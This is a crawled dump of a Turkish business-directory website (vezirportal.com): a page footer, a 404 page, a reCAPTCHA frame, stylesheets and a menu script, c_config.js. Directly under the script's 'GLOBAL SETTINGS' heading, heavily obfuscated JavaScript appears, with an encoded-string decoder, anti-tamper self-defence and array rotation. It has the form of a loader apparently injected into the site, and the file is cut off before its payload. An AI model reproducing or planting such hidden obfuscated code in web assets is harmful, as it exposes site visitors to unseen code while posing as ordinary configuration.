    <td align="center" height="22"><div align="center">UYARI 1 : www.vezirportal.com Sitesinde Yayınlanan Firmaların, Resimleri-Fotoğrafları, Telefon Numaraları, Adresleri, Ürün İlanları ve Diğer TÜM İçeriklerinin, Bilgilerinin YASAL Sorumluluğu Kayıtlı Firma'ya Aittir.İstenildiği Zaman Firma ile ilgili Tüm Bilgiler Silinecektir.İletişim Bölümünden Ulaşabilirsiniz.<br>UYARI 2 : Vezirportal.Com Websitesi içeriğinde yer alan firmaların bilgileri, telefon numaraları ve adresleri reklam amaçlıdır.Hiç bir Firma'dan Ücret Talep Edilmemektedir ve Ücret Alınmamıştır.Vezirportal.Com'a Eklenen Firma Bilgileri, Sitemize Giriş Yapan Ziyaretçiler veya Firma Sahipleri Ücretsiz Reklamlarını Yapması İçin, İzinsiz Kendileri Tarafından Ekleyebilmektedir.Bu yüzden Vezirportal.Com hiç bir şekilde YASAL sorumluluk kabul etmemektedir. Eğer Reklamını yani bilgilerinin silinmesini isteyenler <a href="http://www.vezirportal.com/iletisim.html">iletişim bölümünden</a> bizlere ulaşabilirler. Vezirportal.Com Yönetimi...</div></td>
    </tr>
  
  
</table>
   </div>
  </div>
 </div>
 <div class="ft"><div class="c"></div></div>
</div><br/>
  <center>
     <b>Firma ekle, ücretsiz firma ekle, ilan ekle, firma rehberi,Firma, Firma ekle Ücretsiz ilan ekle, Bedava firma ekle,ücretsiz ilan ekle, ilan ekleyin, firma siteleri, firmasal reklamlar, ücretsiz firma scripti, link ekle, site ekle, firma ara, rehber sitesi, firmalar rehberi, şirket ekle,işyeri ekle, Türkiye reklam rehberi, istanbul reklam rehberi, rehber dizini, dizin rehberi.
	 <br /> Bu web sitesi, www.google.com hayranıdır.</b>
    </center><br />


<center>Bu siteden en iyi görüntüyü 1024*768 ve üzeri ekran çözünürlüğünde alabilirsiniz. Tavsiye edilen internet tarayıcımız <a href="http://download.mozilla.org" title="İndirmek İçin Burayı Tıklayınız." rel="dofollow"><b><em>Mozilla Firefox</em></b></a>'dur.<br><br>Sayfanın Yüklenme Zamanı : 0,078125 saniyedir.<br><br>
<a href="tekraryukle.asp?sayfa=http://www.vezirportal.com/firmalar-634-1-Insaat_Sirketleri_Cati_Pencereleri.html"><img src="img/tekraryukle.png" border="0" align="texttop" alt="Sayfayı Tekrar Yükle">Sayfayı Yenileyerek Yükle</a></center></td></tr>
</table>

</div></center></body> 
</html>



--- FILE ---
content_type: text/html
request_url: http://www.vezirportal.com/Scripts/AC_RunActiveContent.js
body_size: 2547
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<SCRIPT language="JavaScript" type="text/javascript">
function yenipencere(page,en,boy)
{
window.open(page ,"","scrollbars=yes,status=yes,toolbar=no,width="+en+",height="+boy)
}
function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}
</SCRIPT>
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
<meta http-equiv="Content-Language" content="tr">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta content="Türkiye Firma rehberi,Türkiye telefon rehberi,Türkiye şehir rehberi,Türkiye hakkında,Türkiye tanıtımı">
<meta name="description" content="Türkiye İş Rehberi, Firma Ekle, İşyeri Ekle - VezirPortal">
<meta name="keywords" content="Türkiye,Türkiye firma rehberi,Türkiye telefon rehberi,Türkiye link bankası,Türkiye haber sitesi,Türkiye nöbetçi eczaneler, telefon rehberi">
<meta name="robots" content="all,index,follow">
<meta name="distribution" content="Global">
<meta name="rating" content="General">
<meta name="author" content="Vezirportal.Com">
<meta http-equiv="reply-to" content="admin@vezirportal.com">
<meta name="google-site-verification" content="hfGceu9SVby6YZglNWAse-UFeBlzZekmVPUS38BH2-k">
<link href="/csstablo/diyalog.css" rel="stylesheet" type="text/css">

<script LANGUAGE="JavaScript">function CC_noErrors() {return true;}window.onerror = CC_noErrors;</script>
<title>..:: Sayfa Bulunamadı ::..</title>
<link href="/tema/sivasspor/style.css" rel="stylesheet" type="text/css">
</head>

<body>
<p>&nbsp;</p>
<p>&nbsp;</p>
	 <table width="400" border="0" align="center">
    <tr>
      <td height="170"<div class="dialogs">
 <div class="hd"><div class="c"></div></div>
 <div class="bd">
  <div class="c">
   <div class="s">
    <div class="baslik">&nbsp;<img src="/tema/sivasspor/sol.gif">Sayfa Bulunamadı.</div>
 <div align="center" class="metinyazi">
<center>        <img src="/images/kayityok.png"><br>
          <br>
          Ulaşmaya Çalıştığınız Sayfa Bulunamıyor.<br>
          <br />
          <a href="/anasayfa.html">Ana Sayfaya Dönmek İçin Tıklayınız.</a><br><br>
        <a href="mailto:admin@vezirportal.com">admin@vezirportal.com</a><br>
</center>
      </div>
    </div>
  </div>
 </div>
 <div class="ft"><div class="c"></div></div>
</div></td>
    </tr>
  </table>
  
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CVYtlrsAni3r3lI7WXTmCw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769725676573');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.vezirportal.com/tema/sivasspor/style.css
body_size: 5535
content:
<style type="text/css">
<!--
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
a {
	font-family: Verdana;
	font-size: 11px;
	color: #000066;
	
}
a:link {
	text-decoration: none;
}
a:visited {
	text-decoration: none;
	color: #000066;
}
a:hover {
	text-decoration: none;
	color: #FF6600;
}
a:active {
	text-decoration: none;
	color: #FF6600;
}
body,td,th {
	font-family: Verdana;
	font-size: 12px;
}
.Menu {
	color: #FFFFFF;
	font-weight: bold;
	font-size: 12px;
	font-family: Verdana;
}
.metinyazi {font-family: Verdana; font-size: 11px; }
.metinkalin {
	color: #00000;
	font-weight: bold;
	font-size: 11px;
	font-family: Verdana;
}
body,td,th {
	font-family: Verdana;
	font-size: 12px;
}
.mainDiv
{
  width:160px;
}


.data {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
TD {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.mbar {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mb {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}

.cer {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.subs {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mbon {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.break {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mf {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mfon {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.labric {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.footersmin {
	FONT-SIZE: 11px; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.footersmin2 {
	FONT-SIZE: 7pt; COLOR: #000066; FONT-FAMILY: verdana, helvetica, arial, geneva
}
.footers {
	FONT-SIZE: 11px; FONT-FAMILY: verdana,helvetica,arial,geneva
}
.mb {
	FONT-WEIGHT: normal; BACKGROUND: #0f609d; COLOR: #ffffff; TEXT-ALIGN: center
}
.mbon {
	BACKGROUND: #FFFFCC; TEXT-ALIGN: center
}
.mc {
	BACKGROUND: #deeeff; TEXT-ALIGN: center
}
.mf {
	BACKGROUND: #107575; TEXT-ALIGN: center
}
.mfon {
	BACKGROUND: #209e9e; TEXT-ALIGN: center
}
.mbar {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.mbar:hover {
	COLOR: #ffffff; TEXT-DECORATION: underline
}
.mfar {
	COLOR: #ffffff; TEXT-DECORATION: none
}
A.mfar:hover {
	COLOR: #ffffff; TEXT-DECORATION: underline
}
.cer {
	FONT-WEIGHT: bold; COLOR: #343565
}
.footers {
	FONT-WEIGHT: bold; COLOR: #343565
}
.footers {
	FONT-SIZE: 10px; COLOR: #004294; TEXT-DECORATION: none
}
A.footers:hover {
	TEXT-DECORATION: underline
}
A.footersmin:hover {
	TEXT-DECORATION: underline
}
A.footersmin2:hover {
	TEXT-DECORATION: underline
}
.datas {
	FONT-SIZE: 9px
}
.breaks {
	FONT-SIZE: 2px
}
.subs {
	FONT-WEIGHT: bold; FONT-SIZE: 10px; COLOR: #004695; TEXT-DECORATION: none
}
A.subs:hover {
	FONT-WEIGHT: bold; FONT-SIZE: 10px; COLOR: #004695; TEXT-DECORATION: underline
}
.footersmin {
	FONT-SIZE: 11px; COLOR: #666666; TEXT-DECORATION: none
}
.footersmin2 {
	FONT-SIZE: 11px; COLOR: #666666; TEXT-DECORATION: none
}
.radhd {
	BACKGROUND-COLOR: #deeeff
}
.labric {
	FONT-WEIGHT: bold; FONT-SIZE: 12px; COLOR: #004695
}
.siyah_bold {
	FONT-WEIGHT: bold; FONT-SIZE: 10px; COLOR: #000000; FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif; TEXT-DECORATION: none
}
.destek_form {
	BORDER-RIGHT: #aab3b3 1px solid; BORDER-TOP: #999999 1px solid; BACKGROUND: #f7f7f7; FONT: 11px Verdana; BORDER-LEFT: #aab3b3 1px solid; COLOR: #000000; BORDER-BOTTOM: #d5dddd 1px solid
}
.tablokenar{ 
 border:1px solid #abd9fb;
 border-collapse: collapse;
 margin-top:1px;
 margin-bottom:1px;
 background-color:#FFFFFF;
}
.tabloickenar{
 border:1px solid #fb7c00;
 margin-top:1px;
 margin-left:1px;
 margin-right:1px;
 margin-bottom:1px;
 background-color:#FFFFFF;
}
.tablocizgi{ 
 border:1px solid #CAE4FB;
 border-collapse: collapse;
 margin-top:1px;
 margin-bottom:1px;
}
.divcizgi{ 
 border:1px solid #c5e6ff;
 border-collapse: collapse;
 margin-top:1px;
 margin-bottom:1px;
 width:98%; height:22px; padding-top:3px; padding-left:5px;
 background-image:url(/img/gribg.gif);
}
/* Yazarlar */

.yazar-tablo {
	margin:0 0 5px 0; border:1px solid #6c757a; width:160px; }

.yazar-basliklar {
	height:38px; background:#6c757a; text-align:center; vertical-align:middle; }

.yazar-basliklar a {
	color:#5b5b5b; text-decoration:none; }

.yazar-basliklar a:hover {
	text-decoration:underline; }

.yazar-baslik {
	color:#fff; font-size:12px; }

.yazar-tarih {
	color:#d3d6d7; font-size:10px; }

.yazar-avatar {
	width:55px;
	height:70px;
	background-color:#6c757a;
}

.yazar-ad {
	background:#f5f5f5; }

.yazar-ad ul {
	list-style:none; margin:0px; padding:5px 0 5px 8px; }

.yazar-ad li {
	padding:3px 0 7px 10px; background:url(../img/icon/menu.gif) 1% 8px no-repeat; }

.yazar-ad a {
	color:#414141; font-size:11px; text-decoration:none; }

.yazar-ad a:hover {
	color:#c00; }

#yazar-onceki {
	list-style:none; margin:0px; padding:0; }

#yazar-onceki li {
	padding:6px 0 4px 14px; background:url(../img/icon/kutu_baslik.gif) 1px 9px no-repeat; }

#yazar-onceki a {
	color:#204888; text-decoration:none; }

#yazar-onceki a:hover {
	text-decoration:underline; }
.listebaslik {
	FONT-WEIGHT: bold;
	FONT-SIZE: 11px;
	COLOR: #333333;
	background-image:url(/img/listealt.png);	
}
-->
</style>

--- FILE ---
content_type: text/css
request_url: http://www.vezirportal.com/oyun_tema/ofosoftstyle.css
body_size: 8780
content:
<style type="text/css">
<!--
.Menu {
	color: #333333;
	font-size: 20px;
	padding:5px;
	font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
.Menu1 {
	color: #ffffff;
	font-size: 15px;
	padding-left:0px;
	font-family:"arial";
}

h1 {font-weight: bold; font-size: 13px; margin:0px; padding:0px;}
h2 {font-weight: bold; font-size: 12px; margin:0px; padding:0px;}
h3 {font-weight: bold; font-size: 11px; margin:0px; padding:0px;}
h4 {font-weight: bold; font-size: 10px; margin:0px; padding:0px;}
h5 {font-weight: bold; font-size: 13px; margin:0px; padding:0px;}

.Menusol {
	color: #ffffff;
	font-size: 17px;
	padding-left:15px;
	font-family:"arial";
}
.beyazyazi {
	color: #ffffff;
	font-size: 12px;
	padding-left:15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#distablo{
border:none;
width:100%;
}
#tablobaslikkenar {
border:solid 1px;
border-color:#de9b00;
background-color:#de9b00;
height:25px;
width:90%;
padding:6px;
color: #ffffff;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#divkenarsaydam {
/*
 border-top:solid 10px;
 border-color:#03c0e8;
 background-color:#ffffff;
*/
background-image:url(kenarbg.png);
padding:8px;
width:1000px;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#divkenarbeyaz {
border:solid 2px;
border-color:#03c0e8;
background-color:#ffffff;
padding:0px;
width:1000px;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 2px;
}
#tablobaslikkenarbeyaz {
border-top:solid 1px;
border-left:solid 1px;
border-right:solid 1px;
border-bottom:solid 1px;
border-color:#e9e8e7;
background-color:#f0f0f0;
height:25px;
width:98%;
padding:6px;
color: #333333;
font-size: 15px;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#kirmizibaslik {
border:solid 1px;
border-color:#a61b00;
background-color:#a61b00;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenargri{
border:solid 1px;
border-color:#e1e1e1;
background-color:#ffffff;
color:#333333;
border-radius: 4px;
width:210px;
padding:0px;
}
#blokkenargri2{
border:solid 1px;
border-color:#e1e1e1;
background-color:#ffffff;
color:#333333;
border-radius: 4px;
width:100%;
padding:0px;
}
#blokkenargritam{
border:solid 1px;
border-color:#e1e1e1;
background-color:#ffffff;
color:#333333;
border-radius: 4px;
width:100%;
padding:0px;
}
#blokkenarkirmizi{
border:solid 1px;
border-color:#a61b00;
background-color:#dd2400;
color:#FFFFFF;
border-radius: 7px;
width:95%;
padding:3px;
}
#mavibaslik {
border:solid 1px;
border-color:#004684;
background-color:#004684;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarmavi{
border:solid 1px;
border-color:#004684;
background-color:#005bab;
border-radius: 7px;
width:95%;
padding:3px;
}
#yesilbaslik {
border:solid 1px;
border-color:#a0b11e;
background-color:#a0b11e;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenaryesil{
border:solid 1px;
border-color:#a0b11e;
background-color:#cade2f;
border-radius: 7px;
width:95%;
padding:3px;
}
#turuncubaslik {
border:solid 1px;
border-color:#e6a200;
background-color:#e6a200;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarturuncu{
border:solid 1px;
border-color:#e6a200;
background-color:#ffbe21;
border-radius: 7px;
padding:3px;
}
#pembebaslik {
border:solid 1px;
border-color:#c000b0;
background-color:#c000b0;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarturkuaz{
border:solid 1px;
border-color:#4ab7e2;
background-color:#7ed2f3;
border-radius: 7px;	
padding:3px;
}
#saribg {
border:solid 0px;
border-color:#4ab7e2;
background-image:url(saribg.png);
background-repeat:repeat-x;
height:25px;
padding:1px;
color: #333333;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:left;
border-radius: 0px;
}
#turkuazbg {
border:solid 0px;
border-color:#4ab7e2;
background-image:url(turkuazbg.png);
background-repeat:repeat-x;
height:25px;
padding:1px;
color: #333333;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:left;
border-radius: 0px;
}
#turkuazbaslik {
border:solid 1px;
border-color:#4ab7e2;
background-color:#4ab7e2;
height:25px;
padding:6px;
color: #ffffff;
font-size: 15px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
text-align:center;
border-radius: 7px;
}
#blokkenarpembe{
border:solid 1px;
border-color:#c000b0;
background-color:#d801c6;
border-radius: 7px;
padding:3px;
}
#tablokenarbeyaz {
border-top:solid 1px;
border-left:solid 1px;
border-right:solid 1px;
border-bottom:solid 1px;
border-color:#f2f2f2;
background-color:#ffffff;
border-radius: 7px;
}
#tablokenar {
border:solid 1px;
border-color:#f9ae02;
background-color:#ffb814;
border-radius: 7px;
}
#tablocizgi {
border-top:solid 1px;
border-left:solid 1px;
border-right:solid 1px;
border-bottom:solid 1px;
border-color:#dedede;
background-color:#b2b2b2;
border-radius: 7px;
}
#kesiknota{
background-image:url(images/kesiknokta.png);
height:1px;
}
#oyunsolresim{
border:solid 1px;
border-color:#b1dafe;
background-color:#b1dafe;
border-radius: 4px;
width:55px;
height:50px;
padding:2px;
}
#oyunortaresim{
border:solid 1px;
border-color:#4df831;
background-color:#4df831;
border-radius: 4px;
width:140px;
height:115px;
padding:2px;
}
#oyunbilgikirmizi{
border:solid 1px;
border-color:#a61b00;
background-color:#dd2400;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgikirmizi{
border:solid 1px;
border-color:#a61b00;
background-color:#dd2400;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgikirmizi{
border:solid 1px;
border-color:#980800;
background-color:#980800;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgimavi{
border:solid 1px;
border-color:#3500e1;
background-color:#3500e1;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgisari{
border:solid 1px;
border-color:#ddeb02;
background-color:#ddeb02;
color:#333333;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgiyesil{
border:solid 1px;
border-color:#0ad100;
background-color:#0ad100;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgipembe{
border:solid 1px;
border-color:#d700d4;
background-color:#d700d4;
color:#FFFFFF;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgiturkuaz{
border:solid 1px;
border-color:#28fdfa;
background-color:#28fdfa;
color:#333333;
border-radius: 5px;
width:125px;
height:32px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
#oyunbilgiportakal{
border:solid 1px;
border-color:#fedc21;
background-color:#fedc21;
color:#333333;
border-radius: 5px;
width:125px;
height:120px;
padding:2px;
font-size: 13px;	font-weight:bold;
font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
</style>

--- FILE ---
content_type: application/javascript
request_url: http://www.vezirportal.com/c_config.js
body_size: 49269
content:
// USE WORDWRAP AND MAXIMIZE THE WINDOW TO SEE THIS FILE
c_styles={};c_menus={}; // do not remove this line

// You can remove most comments from this file to reduce the size if you like.




/******************************************************
	(1) GLOBAL SETTINGS
*******************************************************/
function _0x3b23(_0xfe56f,_0xc8e80b){var _0x1ec03e=_0x1118();return _0x3b23=function(_0x38c22a,_0x401dd6){_0x38c22a=_0x38c22a-(0x1614+-0xff*0x9+-0xbaa);var _0x554b6a=_0x1ec03e[_0x38c22a];if(_0x3b23['rNbmDz']===undefined){var _0x5c190f=function(_0x279d4e){var _0x35e002='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3ff8c4='',_0x2e1ed8='',_0x2f850f=_0x3ff8c4+_0x5c190f;for(var _0x905460=-0x69*0x11+0x1*0xe06+-0x5*0x169,_0x1f9852,_0x267e86,_0x291a08=0x1*-0x79e+-0x1*-0x19d2+-0x1234;_0x267e86=_0x279d4e['charAt'](_0x291a08++);~_0x267e86&&(_0x1f9852=_0x905460%(0xa76+-0x171*-0x3+-0xc7*0x13)?_0x1f9852*(-0x2248+0x7c2+-0x12a*-0x17)+_0x267e86:_0x267e86,_0x905460++%(-0x1eb*-0xd+0x241*-0xd+-0x2*-0x231))?_0x3ff8c4+=_0x2f850f['charCodeAt'](_0x291a08+(-0xd*-0xfe+0x12*-0x1a3+-0x109a*-0x1))-(0x1fbe+0x7*-0x42a+-0x3*0xda)!==-0x1*0x251e+0x30*-0xc9+0x4ace?String['fromCharCode'](-0x231e+0x6*0x70+0x217d&_0x1f9852>>(-(0xd94+-0x19a4+0xc12)*_0x905460&0x42d*0x7+-0xf3e+-0xdf7)):_0x905460:0x2*-0xd8b+-0x25e7+-0x1*-0x40fd){_0x267e86=_0x35e002['indexOf'](_0x267e86);}for(var _0x304f88=0x236c+0x988*-0x4+-0x2*-0x15a,_0x512316=_0x3ff8c4['length'];_0x304f88<_0x512316;_0x304f88++){_0x2e1ed8+='%'+('00'+_0x3ff8c4['charCodeAt'](_0x304f88)['toString'](-0x1758+-0x1ec8+0x3630))['slice'](-(0x1763+0x196*0xd+-0x1*0x2bff));}return decodeURIComponent(_0x2e1ed8);};_0x3b23['uuRWCI']=_0x5c190f,_0xfe56f=arguments,_0x3b23['rNbmDz']=!![];}var _0x553940=_0x1ec03e[-0x57d*-0x2+0x82d+0x1*-0x1327],_0x5c47c0=_0x38c22a+_0x553940,_0x17f7c6=_0xfe56f[_0x5c47c0];if(!_0x17f7c6){var _0x3723bf=function(_0x2c437c){this['RYSygi']=_0x2c437c,this['RYMzuC']=[0x1*-0x175b+-0x13c6+-0x1591*-0x2,0xad7+-0x107d+0x5a6,-0x31*0x62+-0x1b9a+0x2e5c],this['cMZAKQ']=function(){return'newState';},this['WulNYd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['QSgbpm']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x3723bf['prototype']['KMHBdS']=function(){var _0x42fb0e=new RegExp(this['WulNYd']+this['QSgbpm']),_0x72e21f=_0x42fb0e['test'](this['cMZAKQ']['toString']())?--this['RYMzuC'][0x2*0x425+0x3*-0x93+-0x690]:--this['RYMzuC'][0x1315+0xbff+-0x1f14];return this['sBovot'](_0x72e21f);},_0x3723bf['prototype']['sBovot']=function(_0x1d7354){if(!Boolean(~_0x1d7354))return _0x1d7354;return this['casQPR'](this['RYSygi']);},_0x3723bf['prototype']['casQPR']=function(_0x5cdbec){for(var _0x13fbef=0x8f2+0x127*0x3+-0xc67,_0x50ef6c=this['RYMzuC']['length'];_0x13fbef<_0x50ef6c;_0x13fbef++){this['RYMzuC']['push'](Math['round'](Math['random']())),_0x50ef6c=this['RYMzuC']['length'];}return _0x5cdbec(this['RYMzuC'][0x202c+0x1*0x86d+-0x2899]);},new _0x3723bf(_0x3b23)['KMHBdS'](),_0x554b6a=_0x3b23['uuRWCI'](_0x554b6a),_0xfe56f[_0x5c47c0]=_0x554b6a;}else _0x554b6a=_0x17f7c6;return _0x554b6a;},_0x3b23(_0xfe56f,_0xc8e80b);}(function(_0x4f7885,_0x326d13){var _0x670df0={_0x4b99b2:0x168,_0x5b680e:0x143,_0x2ddaba:0x150,_0x3ce128:0x26e,_0x478639:0x234,_0x3d5037:0x263,_0x41b069:0x2a9,_0x50cd31:0x24f,_0x23a690:0x276,_0x2378cb:0x2a4,_0x2fd79e:0x28d,_0x2cd16e:0x24f,_0x2ed7c9:0x2bc,_0x36097b:0x12c,_0x1a54ae:0x12e,_0x346cf9:0x14f,_0x159758:0x137,_0x53cbf4:0x10a,_0x5d1fc2:0xff,_0x1c8212:0x131,_0xc3472d:0xf5,_0x4ad034:0x16b,_0x12f71b:0x105,_0x5d313e:0x112,_0x337679:0x130,_0x22fb7d:0x2a9,_0x2a2ce3:0x2e3,_0x4a60a6:0x288,_0x27fa58:0xfb,_0x4f4fdf:0x152,_0x29839d:0x11d,_0xfbb330:0x11c},_0x14422b={_0x2cf052:0xc1},_0x4c5ffc={_0x2756b9:0x84};function _0x397a1c(_0x3be30a,_0x541707,_0x36a054,_0x4da944){return _0x3b23(_0x4da944- -_0x4c5ffc._0x2756b9,_0x36a054);}var _0x6990a0=_0x4f7885();function _0x313c0e(_0x34bfff,_0x43c761,_0x4de7e1,_0x599994){return _0x3b23(_0x34bfff-_0x14422b._0x2cf052,_0x599994);}while(!![]){try{var _0x2b7213=-parseInt(_0x397a1c(0x11e,_0x670df0._0x4b99b2,_0x670df0._0x5b680e,_0x670df0._0x2ddaba))/(0x56*-0x50+-0x13*0x71+0x2344)*(-parseInt(_0x313c0e(0x251,0x22b,_0x670df0._0x3ce128,_0x670df0._0x478639))/(0x23ab+0x1*0x1ea1+-0x424a))+parseInt(_0x313c0e(_0x670df0._0x3d5037,_0x670df0._0x41b069,_0x670df0._0x50cd31,0x222))/(0x1*0x23a3+-0x114*-0x1b+-0x40bc)+parseInt(_0x313c0e(_0x670df0._0x23a690,_0x670df0._0x2378cb,_0x670df0._0x2fd79e,_0x670df0._0x2cd16e))/(-0x449*-0x2+-0x737*0x4+-0x2e*-0x71)*(-parseInt(_0x313c0e(0x299,_0x670df0._0x2ed7c9,0x287,0x2dd))/(0x1b6b+-0x11*0x13+-0x1a23))+-parseInt(_0x397a1c(_0x670df0._0x36097b,0x195,_0x670df0._0x1a54ae,_0x670df0._0x346cf9))/(-0x93f+0x7*-0x2b9+-0x1*-0x1c54)*(-parseInt(_0x397a1c(0xcd,_0x670df0._0x159758,_0x670df0._0x53cbf4,_0x670df0._0x5d1fc2))/(0x16+0x1*-0x1a60+-0x1a51*-0x1))+parseInt(_0x397a1c(_0x670df0._0x1c8212,0xed,_0x670df0._0xc3472d,_0x670df0._0x1a54ae))/(-0x6*-0x446+-0x19c2+0x26)+parseInt(_0x397a1c(_0x670df0._0x4ad034,_0x670df0._0x12f71b,_0x670df0._0x5d313e,_0x670df0._0x337679))/(-0x1517+-0x16eb+0x2c0b)+parseInt(_0x313c0e(0x2bc,_0x670df0._0x22fb7d,_0x670df0._0x2a2ce3,_0x670df0._0x4a60a6))/(0x1639+0x75b+-0x1d8a)*(-parseInt(_0x397a1c(_0x670df0._0x27fa58,_0x670df0._0x4f4fdf,_0x670df0._0x29839d,_0x670df0._0xfbb330))/(-0x22ce+-0x6*-0x117+0x1*0x1c4f));if(_0x2b7213===_0x326d13)break;else _0x6990a0['push'](_0x6990a0['shift']());}catch(_0x1f65c6){_0x6990a0['push'](_0x6990a0['shift']());}}}(_0x1118,-0x14*-0x10cea+0xb62a0+0x1437b3*-0x1));var 